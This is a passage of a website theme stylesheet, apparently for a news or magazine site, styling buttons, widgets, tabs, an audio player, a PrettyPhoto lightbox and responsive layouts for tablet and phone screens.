a.button.pink:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff6cc9),color-stop(100%,#ea51b2));background: -webkit-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -moz-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -o-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -ms-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: linear-gradient(top,#ff6cc9,#ea51b2 100%);	}
a.button.purple{ border: 1px solid #833083;background: #d700d7;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d700d7),color-stop(100%,#b000b0));background: -webkit-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -moz-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -o-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -ms-linear-gradient(top,#d700d7 0,#b000b0 100%);	background: linear-gradient(top,#d700d7 0,#b000b0 100%);}
a.button.purple:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#f969f9),color-stop(100%,#c302c3));background: -webkit-linear-gradient(top,#f969f9 0,#c302c3 100%);background: -moz-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -o-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -ms-linear-gradient(top,#f969f9 0,#c302c3 100%);background: linear-gradient(top,#f969f9,#c302c3 100%);}
a.button.black{ border: 1px solid #000;background: #434343;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#434343),color-stop(100%,#232323));background: -webkit-linear-gradient(top,#434343 0,#232323 100%);background: -moz-linear-gradient(top,#434343 0,#232323 100%);background: -o-linear-gradient(top,#434343 0,#232323 100%);background: -ms-linear-gradient(top,#434343 0,#232323 100%);background: linear-gradient(top,#434343 0,#232323 100%);}
a.button.black:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#5a5959),color-stop(100%,#3d3d3d));background: -webkit-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -moz-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -o-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -ms-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: linear-gradient(top,#5a5959,#3d3d3d 100%);}
a.button.white{ border: 1px solid #d9d9d9;background: #fbfbfb;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#fbfbfb),color-stop(100%,#eee ));background: -webkit-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -moz-linear-gradient(top,#fbfbfb 0,#eee 100%);	background: -o-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -ms-linear-gradient(top,#fbfbfb 0,#eee 100%);background: linear-gradient(top,#fbfbfb 0,#eee 100%);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);color:#000;text-shadow: 0 1px 0 #FFF;}
a.button.white:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));	background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: linear-gradient(top,#FFF ,#f8f8f8 100%);}
a.button.medium{ height:35px; line-height:35px; font-size:16px; padding:0 15px;}
a.button.big{ height:55px; line-height:55px; font-size:22px; padding:0 25px;}

.flickr-wrapper {overflow:hidden;margin-bottom:20px;}
.flickr-wrapper .flickr_badge_image {float:left;margin:8px;}
.flickr-wrapper .flickr_badge_image img{opacity:1;background:#FFF;padding:4px;box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}
.flickr-wrapper .flickr_badge_image a:hover img{ opacity:0.6;}

#twitter-shortcode{margin-bottom:10px;}
#twitter-shortcode li{background:url(images/tweet-icon.png) no-repeat 10px 15px;padding:5px 10px 5px 30px;overflow:hidden;list-style:none;}
#twitter-shortcode li:last-child{border-bottom:0 none;}
#twitter-shortcode .tweet_list .tweet_avatar img{	padding:2px ;margin-left:5px;float: right;background:#FFF;border:1px solid #d6d6d6;}
#twitter-shortcode .loading{text-align:center; padding:10px;}

.toggle {background:#F6F6F6;margin-bottom: 15px;	border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 5px 10px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.toggle h3{padding-bottom:5px;margin-bottom:0;text-shadow: 0 1px 1px #FFF;	cursor:pointer;	background:url(images/toggle-close.png) no-repeat right;}
h3.toggle-head-close{background:url(images/toggle-open.png) no-repeat right;display:none;}
.toggle-content{padding-top:15px;}
.toggle.close .toggle-content ,
.toggle.close  h3.toggle-head-open  {display:none;}
.toggle.close  h3.toggle-head-close {display:block;}

.author-info{background:#F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 20px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.author-info-content{padding-left:100px;}
.author-info-content h3{margin-bottom:15px;}
.author-info img.author-img{	max-width:70px;	float:left;	margin-right:15px;background:#FFF;padding:4px;	box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;}
.one_half {width:48%}
.one_third { width:30.66%}
.two_third { width:65.33%}
.one_fourth { width:22%}
.three_fourth{ width:74%}
.one_fifth { width:16.8%}
.two_fifth { width:37.6%}
.three_fifth{ width:58.4%}
.four_fifth	{ width:67.2%}
.one_sixth { width:13.33%}
.five_sixth	{ width:82.67%}
.entry .last{margin-right:0 !important;clear:right;}

.post-tabs,.post-tabs-ver{	margin-bottom:20px;}
.post-tabs ul.tabs-nav{height:33px;margin:0;padding-left:20px;}
.post-tabs ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 4px 0 0;font-weight: bold;	line-height: 32px;cursor: pointer;display: block;	float: left;margin: 0 5px 0 0;	padding: 0 16px;background:#ddd;border-bottom: 0 none;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs ul.tabs-nav li.current{	background:#F6F6F6;	z-index:1;	height:33px;}
.post-tabs .pane{background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;	padding: 20px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);}
.post-tabs-ver ul.tabs-nav{float:left;width:170px;margin:0;padding-top:10px;}
.post-tabs-ver ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 0 0 4px;font-weight: bold;line-height: 32px;cursor: pointer;display: block;	margin: 0 0 10px 0;padding: 0 16px;	background:#ddd;border-right-width: 0;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs-ver ul.tabs-nav li.current{background:#F6F6F6;z-index:1;width:138px;}
.post-tabs-ver .pane{margin-left:170px;background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;	border-bottom: 1px solid #979797;padding: 20px;	border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	min-height:180px;}
	
div.jp-audio{color: #666;position:relative;width:100%;margin-bottom:20px;}
.jp-interface {position: relative;width:100%;height: 35px; background-image: -webkit-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));background-image: -moz-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));  background-image: -o-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));background-image: -ms-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209)); background-image: linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f2f2f2', EndColorStr='#d1d1d1'); border-top: 1px solid white;  -webkit-box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222;-moz-box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222; box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222;}
div.jp-controls-holder {clear: both; width:570px; margin: 0 auto; position: relative; overflow:hidden;}
a.jp-play,a.jp-pause { width:40px; height:35px; float:left; text-indent:-9999px; outline:none;}
a.jp-play {background: url("images/jplayer/sprite.png") 0 0 no-repeat;}
a.jp-pause {background: url("images/jplayer/sprite.png") -40px 0 no-repeat;display: none;}
.separator {background:url("images/jplayer/separator.png") no-repeat; width: 2px;height: 35px; float:left; margin-top: 7px; margin-right: 10px;}
.separator.sep-2{ margin-left:10px;}
.jp-progress {background: #706d6d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);width:439px;height:10px; float:left; margin-top: 13px;}
.jp-seek-bar {  width:0; height:100%; cursor: pointer;}
.jp-seeking-bg {background:#575555;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.jp-play-bar { background: url("images/jplayer/play-bar.png") left repeat-x; width:0; height:10px;position:relative;z-index: 9999;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.jp-play-bar span { position:absolute;top: -3px; right: -12px;background:url("images/jplayer/handle.png") no-repeat center; width: 16px; height: 17px;}
.jp-audio a.jp-mute,.jp-audio a.jp-unmute {text-indent:-9999px;float:left; height: 35px; outline:none;}
.jp-mute {float:left; background: url(images/jplayer/sprite.png) -80px 0 no-repeat;margin-top: 1px;margin-left: -10px;width: 35px;}
a.jp-unmute {background: url(images/jplayer/sprite.png) -115px 0 no-repeat; margin-top: 1px; margin-left: -13px;display: none;width: 38px;}
.jp-volume-bar {float:left; margin-top: 13px; margin-right: 10px; overflow:hidden;  width:70px;height:10px; cursor: pointer;  background: #706d6d;-webkit-border-radius:5px;-moz-border-radius:5px; border-radius:5px; -webkit-box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4); box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);}
.jp-volume-bar-value {background: transparent;width:0;height:10px;position: relative;}
.jp-volume-bar-value span {position:absolute;top: 0;right: 0;background:url(images/jplayer/volume.png) no-repeat center;width: 11px;height: 10px;}
	
/*Pretty-Photo*/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1024px ){
   .container, header, #main-nav, .container , .breaking-news, #footer-widget-area {width:985px !important;}
   	.flexslider , .ei-slider, .ei-slider-large li{width:965px ; }
	.flexslider , .flexslider .slides > li ,.flexslider .slides img , .ei-slider {max-height:482px;}
	.content .flexslider , .content .ei-slider, .content .ei-slider-large li{width:640px ; }
	.content .flexslider , .content .flexslider .slides > li , .content .flexslider .slides img, .content .ei-slider {max-height:320px;}	
    #main-content{padding:10px; width:965px !important; }	
	.content {width: 640px;}
	.list-box .cat-box-content , .scroll-box .cat-box-content, .pic-box .cat-box-content , .recent-box .cat-box-content, .cat-tabs-wrap,
	.cat-box li.first-news .inner-content , .column2 li , .wide-box li, #related_posts .post-listing, #author-box .post-listing  {padding-right: 10px; padding-left: 10px;}
	.cat-box.column2 {width: 310px; }
	.scroll-nav {margin: 10px -10px -10px;}
  	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.jp-progress{ width:419px !important; }		
}	

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){
     header, #main-nav , .container , .breaking-news , #footer-widget-area{width:750px !important;}
    #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:730px !important; }
	.logo h1 span, .logo h2 span{display:none}
	.flexslider , .flexslider .slides > li {height:330px !important;}
	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.ei-slider, .ei-slider-large li{height:330px;}
	.ei-slider-large li img{width:100% !important; height:330px !important; margin:0 !important;}
	.ei-title h3{width:635px;}
	.logo img{max-height:70px;margin:0 !important; margin-top:0;}
	#top-menu-mob , #main-menu-mob{display:none;float:left;}
	.main-menu , .top-menu{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 500px;
		padding: 5px;
		border: 1px solid #ccc;
		height: 26px;
		color:#000;
		margin:2px 0 0 10px;
	}
	#main-menu-mob{
		background: #222;
		width: 500px;
		padding: 5px;
		border: 1px solid #000;
		color:#DDD;
		height: 27px;
		margin:13px 0 0 10px;
	}
	#sidebar{-webkit-column-count: 2;-webkit-column-gap: 10px;-moz-column-count: 2;-moz-column-gap: 10px;column-count: 2;column-gap: 10px;}
	.search-block #s {width:150px;border: 1px solid #ECECEC;padding: 8px 12px 7px 12px;}
	.widget , .search-widget input{clear:none !important;margin:0 3px 20px;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid;	}
	.widget-container .post-thumbnail a , .footer-widget-container .post-thumbnail a{ -webkit-transition: none !important; transition:none !important; }
	.widget-container .post-thumbnail  , .footer-widget-container .post-thumbnail {  position: inherit;}
	.widget-container .post-thumbnail img , .footer-widget-container .post-thumbnail img{ -webkit-transition: none !important; transition:none !important; opacity:1 !important;}

	.search-widget input{ width:339px;}
	#sidebar .widget-counter{width:354px;}
	.widget-counter li { width:117px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 176px;}
	.recent-box .recent-item { margin-right:55px;}
	.list-box li , .list-box li.first-news, .cat-tabs-wrap li ,.cat-tabs-wrap li.first-news {	width:344px;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px; height:155px;}
	.cat-box.column2{width:355px;}
	.cat-box.column2 .first-news .post-thumbnail{ height:140px}
	.group_items{width:710px;}
	.scroll-box .scroll-item { margin-right:39px;}
	.wide-box li { width:335px }
	#topcontrol, .today-date{display:none;}
	.footer-widgets-box { width:48% !important; margin-right:4% !important;}
	#footer-second , #footer-fourth{	margin-right:0 !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 15px 1px; }
	.logo {float: none;text-align: center;}
	.ads-top{clear:both;float:none;text-align:center;border: 0 none;background:none !important;	padding:30px 0 0;}
	.jp-progress{ width:509px !important; }
	#related_posts .related-item{margin:0 23px 10px 15px;}
}

/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
	#topcontrol , .ads-top, .ads-bottom,.home-ads, .ads-post, .today-date,.ei-slider-thumbs li img, .ei-title h3, .slider-caption p{display:none !important;}
     header, .container , #main-nav , .breaking-news , #footer-widget-area{width:445px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:425px !important; }
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:250px !important;}
	.ei-slider, .ei-slider-large li{height:250px !important;}
	.ei-slider-large li img{width:100% !important; height:250px !important; margin-left: 0 !important; margin-top: 0 !important;}
	.ei-title h2, .slider-caption h2 a{ font-size:22px;}
	.single-post-thumb img { max-height:210px; }
	.slider-caption{width:auto;}
	.logo{float:none;text-align:center;}
	.fixed-nav{position: initial;}
	.logo h1 span, .logo h2 span{display:none}
	#top-menu-mob , #main-menu-mob{display:none;float:left;}
	.main-menu , .top-menu, .breaking-news, .ei-title h3{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 210px;
		padding: 5px;
		border: 1px solid #ccc;
		height: 26px;
		color:#000;
		margin:2px 0 0 10px;
	}
	#main-menu-mob{
		background: #222;
		width: 210px;
		padding: 5px;
		border: 1px solid #000;
		color:#DDD;
		height: 27px;
		margin:13px 0 0 10px;
	}
	.widget.news-pic .post-thumbnail {margin: 3px 4px;}
	.pic-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box .first-pic .post-thumbnail { margin:0 auto; width:294px;}
	.pic-box li { margin-left:10px}
	.widget , .search-widget input{clear:none;margin:0 0 20px;}
	.search-widget input{ width:423px;}
	.recent-box .recent-item , .recent-box .recent-item:nth-child(3n+3) { margin-right:5px;}
	.recent-box .recent-item:nth-child(2n+2) {margin-right: 0;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px; height:155px; margin:0 auto 15px;}
	.cat-box.column2{width:425px; float:none; margin-right:0;}
	.cat-box.column2 .first-news .post-thumbnail{ height:200px}
	.group_items{width:402px !important;}
	.scroll-box .scroll-item { margin:0 27px;}
	.wide-box li { width:420px }
	.cat-tabs-wrap li.first-news ,
	.list-box li.first-news{
		width:100%;
		float:none;
		margin: 0 0 10px 0;
		border-bottom:1px solid #ddd;
		padding-bottom:10px
	}
	.cat-tabs-wrap li ,.list-box li { width:100%; border-bottom:1px solid #F2F2F2;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 19px 1px; }
	.search-block{position:relative;top:0;right:0;z-index:9999;	width:210px;}
	.search-block #s , .search-block #s:focus{ width:154px}
	a.random-article {position:relative;}
	.top-nav .social-icons {position: relative;top:0;right:0;z-index:9999;}
	.footer-bottom{text-align:center;padding:0 20px;height:auto;overflow:hidden;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 140px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 211px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .post-listing, #author-box .post-listing{padding: 20px 10px 10px 10px;}
	#related_posts .related-item ,#related_posts .related-item:nth-child(3n+3) {margin-right: 5px !important;}
	#related_posts .related-item:nth-child(2n+2) {margin-right: 0 !important;}
	.share-post {height: 48px;}
	.share-post span.share-text {height: 50px; line-height:48px;}
	.share-post li, .mini-share-post li {height: 31px;width: 110px !important;}
	.content iframe {	max-height: 250px; }
	.jp-progress{ width:204px !important; }	
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
	#topcontrol , .ads-top, .home-ads, .ads-bottom, .ads-post, .today-date, .slider-caption p, #cats-tabs-box, .ei-slider-thumbs li img, .slider-caption p,a.random-article, .top-nav .social-icons, .search-block, .ei-title h3, .share-post span.share-text , .jp-mute , .jp-volume-bar, .separator.sep-2{display:none !important;}
     header, .container , #main-nav , .breaking-news , #footer-widget-area{width:297px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:277px !important; }
	 .logo h1 span, .logo h2 span{display:none}
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:140px !important;}
	.ei-slider, .ei-slider-large li{height:150px !important;}
	.single-post-thumb img { max-height:150px; }
	.fixed-nav{position: initial;}
	#main-nav{overflow:hidden;}
	.slider-caption{width:auto;}
	.logo{float:none;text-align:center;}
	#top-menu-mob , #main-menu-mob{display:none;margin:0 auto; }
	.main-menu , .top-menu, .breaking-news{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 277px;
		padding: 5px;
		border: 1px solid #CCC;
		height: 26px;
		color:#000;
		margin:2px auto 0;
		float:none;
	}
	#main-menu-mob{
		background: #222;
		width: 277px;
		padding: 5px;
		border: 1px solid #000;
		height: 27px;
		margin:13px 0 0 10px;
		color:#fff;
	}
	#tabbed-widget .widget-top {overflow:hidden;}
	.share-post{ overflow:hidden; height:auto;}
	#commentform textarea { padding:0;width: 100%;}
	.pic-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box .first-pic .post-thumbnail { margin:0 auto; width:257px;}
	.pic-box .first-pic .post-thumbnail img{ width:100%;}
	.pic-box .first-pic .post-thumbnail h2{ width:236px;}
	.pic-box li { margin-left:14px}
	.widget , .search-widget input{clear:none;	margin:0 0 20px;}
	.search-widget input{ width:275px;}
	.recent-box .cat-box-content {padding: 5px 1px;position: relative;}
	.recent-box .recent-item {width:131px;}
	.recent-box .recent-item, .recent-box .recent-item:nth-child(3n+3) { margin-right:0;}
	.recent-item .post-thumbnail .overlay-icon {width: auto;height: auto;}
	.recent-item .post-thumbnail img {width: 100%;height: 60px;  padding:1px;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:100%; height:155px; margin:0 auto 15px;}
	.cat-box.column2{width:100%; float:none; margin-right:0;}
	.cat-box.column2 .first-news .post-thumbnail{ height:120px}
	.scroll-box .cat-box-content {padding: 5px;}
	.group_items{width:289px !important;}
	.scroll-box .scroll-item { margin:0 -1px; width:131px;}
	.scroll-box .scroll-item img {width: 100%;height: 60px;  padding:1px;}
	.scroll-box .post-thumbnail {margin: 0 0 10px 0;}
	.scroll-nav { margin:0;}
	.wide-box li { width:260px }
	.cat-tabs-wrap li.first-news ,  .list-box li.first-news{width:100%;float:none;margin: 0 0 10px 0;border-bottom:1px solid #ddd;padding-bottom:10px;}
	.cat-tabs-wrap li ,.list-box li { width:100%; border-bottom:1px solid #F2F2F2;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 7px 1px; }
	.flickr-widget .flickr_badge_image {margin: 4px;}
	header{min-height:115px;}
	.logo img{max-height:70px;margin:0 !important; margin-top:0;}
	.footer-bottom{text-align:center;padding:0 5px;height:auto;overflow:hidden;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 91px;}
